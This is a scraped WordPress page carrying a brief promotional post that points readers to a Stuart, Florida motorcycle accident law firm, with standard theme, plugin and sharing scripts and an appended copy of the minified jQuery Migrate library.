!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='ez-toc-sticky-css' href='http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 65px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
.ez-toc-sticky-toggle-direction {direction: ltr;}.ez-toc-sticky-toggle-counter ul{counter-reset: item ;}.ez-toc-sticky-toggle-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='sharedaddy-css' href='http://www.percellaw.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.percellaw.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.percellaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.percellaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.percellaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.percellaw.com/wp-json/wp/v2/posts/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.percellaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p75GHx-3I' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.percellaw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.percellaw.com%2Fstuart-motorcycle-accident-attorney%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.percellaw.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.percellaw.com%2Fstuart-motorcycle-accident-attorney%2F&#038;format=xml" />
<script src="[data-uri]"></script>	<style>img#wpstats{display:none}</style>
		</head>
<body>
<div id="wrap" class="group">
<div id="header">
<h1><a href="http://www.percellaw.com/">Percel Law</a> &nbsp; </h1>
</div>
<div id="menu" class="group">
<div class="corner-TL"></div> <div class="corner-TR"></div>
	<ul>
	<li><a href="http://www.percellaw.com/">Home</a></li>
	<li class="page_item page-item-8"><a href="http://www.percellaw.com/overview/">Overview</a></li>
<li class="page_item page-item-11"><a href="http://www.percellaw.com/global-services/">Global Services</a></li>
<li class="page_item page-item-13"><a href="http://www.percellaw.com/useful-links/">Useful Links</a></li>
<li class="page_item page-item-15"><a href="http://www.percellaw.com/latest-news/">Latest News</a></li>
<li class="page_item page-item-17"><a href="http://www.percellaw.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-19"><a href="http://www.percellaw.com/location/">Location</a></li>
	</ul>
    <div id="feed"><a href="http://www.percellaw.com/feed/">RSS Feed</a></div>
<div class="corner-BL"></div> <div class="corner-BR"></div>
</div>
<div id="content" class="group">

<h2 id="post-230"><a href="http://www.percellaw.com/stuart-motorcycle-accident-attorney/" rel="bookmark">Stuart Motorcycle Accident Attorney</a> &nbsp; <a href="http://www.percellaw.com/stuart-motorcycle-accident-attorney/#respond" class="commentsLink">no comments</a></h2>
<div class="stamp">Posted at 1:24 am in <a href="http://www.percellaw.com/category/legal/" rel="category tag">Legal</a></div>

<div class="main">
	<p>All over the country people are buying or have motorcycles. In <a href="https://www.thepineschool.org/" target="_blank" rel="noopener">Stuart</a>, Florida there are people who are on the roads driving their motorcycles. Most motorcyclists do not have a lot of protection. Motorcycles do not enclose you like a car does, so you lack any protection from the motor vehicle itself. The cyclist will tend to only have on a helmet. Meaning if they were involved in any sort of accident there is a higher likelihood that they would be injured pretty badly. When you are looking for legal representation contact, <a href="https://www.personalinjuryattorneystuartflorida.com/cities/personal-injury-attorney-stuart" target="_blank" rel="noopener">Stuart personal injury law firm, The Law Offices of Keith Bregoff</a>. They can represent you in your motorcycle accident case.</p>
<p>&nbsp;</p>
<p>Being injured in a motorcycle accident case is common. The other drivers on the road do not tend to look for motorcycles on the road. Which causes accidents to happen. A <a href="https://www.personalinjuryattorneystuartflorida.com/practice-areas/motorcycle-accident" target="_blank" rel="noopener">Stuart motorcycle accident attorney</a> will help you understand why the accident happened. They know the most common reasons as to why this accident happened in the first place. For good representation in your motorcycle accident case, call <a href="https://www.personalinjuryattorneystuartflorida.com/" target="_blank" rel="noopener">The Law Offices of Keith Bregoff a Stuart personal injury law firm</a>. They will be able to help you through just about any issue you have during your motorcycle accident case.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-230"
				class="share-twitter sd-button share-icon no-text"
				href="http://www.percellaw.com/stuart-motorcycle-accident-attorney/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-230"
				>
				<span id="sharing-twitter-230" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-230"
				class="share-facebook sd-button share-icon no-text"
				href="http://www.percellaw.com/stuart-motorcycle-accident-attorney/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-230"
				>
				<span id="sharing-facebook-230" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>

<div class="meta">
	<p>Written by  on December 11th, 2020 <span class="edit"></span></p>
    </div>

<div class="navpost group">
    <div class="alignleft"> &laquo; <a href="http://www.percellaw.com/family-law-attorney-in-los-angeles/" rel="prev">Family Law Attorney in Los Angeles</a> </div>    <div class="alignright"> <a href="http://www.percellaw.com/hire-the-green-valley-chapter-7-bankruptcy-lawyer/" rel="next">Hire The Green Valley Chapter 7 Bankruptcy Lawyer</a> &raquo; </div></div>



</div> 

<div id="sidebar">
<form role="search" method="get" id="searchform" class="searchform" action="http://www.percellaw.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
		
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.percellaw.com/walmart-truck-drivers-back-pay-california-what-it-means-for-drivers-nationwide/">Walmart Truck Drivers Back Pay California: What It Means for Drivers Nationwide</a>
									</li>
											<li>
					<a href="http://www.percellaw.com/virginia-rideshare-accident-liability-pedestrian/">What to Do If a Rideshare Company Liable Traffic Accident Virginia Case Happens to You</a>
									</li>
											<li>
					<a href="http://www.percellaw.com/us-naturalization-language-requirement-tips/">U.S. Naturalization Language Requirement: Essential Tips To Prepare For The English Test Portion</a>
									</li>
											<li>
					<a href="http://www.percellaw.com/child-support-modification-for-job-loss-proof/">Child Support Modification For Job Loss: Proving Involuntary Unemployment Vs Voluntary Quitting</a>
									</li>
											<li>
					<a href="http://www.percellaw.com/california-domestic-violence-felony-conviction/">California Domestic Violence Felony: How Prior Convictions Affect Sentencing</a>
									</li>
					</ul>

		

</div>

</div>

<div id="footer" class="group">
<div class="corner-TL"></div> <div class="corner-TR"></div>
    <div id="top"><a href="#content">Back to top</a></div>
	<p>&copy; 2020 <a href="http://www.percellaw.com/">Percel Law</a><!-- &mdash; Andrea template by <a href="http://lucianmarin.com/" rel="designer">Lucian E. Marin</a> &mdash; Built for <a href="http://wordpress.org/">WordPress</a></p>-->
<div class="corner-BL"></div> <div class="corner-BR"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/andrea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.percellaw.com\/stuart-motorcycle-accident-attorney\/":230};
	</script>
				<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.75" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.75-1754300381" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-sticky-js-extra">
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.percellaw.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.75-1754300381" id="ez-toc-sticky-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104790139\",\"post\":\"230\",\"tz\":\"0\",\"srv\":\"www.percellaw.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "104790139", "230" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.percellaw.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.1.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2025-11-04 06:42:47 -->

--- FILE ---
content_type: text/javascript
request_url: http://www.percellaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7941
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return 